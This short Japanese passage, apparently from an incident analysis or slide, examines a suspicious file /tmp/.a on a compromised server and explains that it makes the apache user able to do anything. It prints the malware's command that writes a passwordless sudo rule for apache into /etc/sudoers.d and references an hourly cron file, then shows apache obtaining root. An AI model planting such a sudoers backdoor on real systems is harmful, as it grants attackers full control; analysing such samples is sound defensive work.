 /tmp/.aについて
[root@sns tmp]# strings .a | tail -n2
/etc/cron.hourly/0anacron
echo 'apache ALL=(ALL) NOPASSWD:ALL'>/etc/sudoers.d/a
これによってなんでもできてしまうユーザに
-bash-4.1$ echo $USER
apache
-bash-4.1$ sudo whoami
root
36
 